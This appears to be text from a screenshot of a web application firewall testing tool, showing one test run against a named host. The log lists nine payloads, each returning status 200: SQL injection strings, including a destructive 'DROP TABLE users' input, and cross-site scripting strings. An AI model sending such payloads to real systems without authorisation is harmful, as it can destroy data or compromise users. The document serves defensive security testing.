 WAF Testing Tool
Enter Target Host: https://www.aneel.xyz
Number of Iterations: 1
Start Testing
Test Results:
Testing started...
Iteration 1, Payload #1: ' OR '1'='1 – Status: 200
Iteration 1, Payload #2: ' UNION SELECT null, null, null-- – Status: 200
Iteration 1, Payload #3: '; DROP TABLE users;-- – Status: 200
Iteration 1, Payload #4: admin' -- – Status: 200
Iteration 1, Payload #5: ' OR 1=1-- – Status: 200
Iteration 1, Payload #6: <script>alert('XSS')</script> – Status: 200
Iteration 1, Payload #7: <svg/onload=alert('XSS')> – Status: 200
Iteration 1, Payload #8: <body onload=alert('XSS')> – Status: 200
Iteration 1, Payload #9: javascript:alert('XSS') – Status: 200
Testing completed.
Testing completed or connection closed.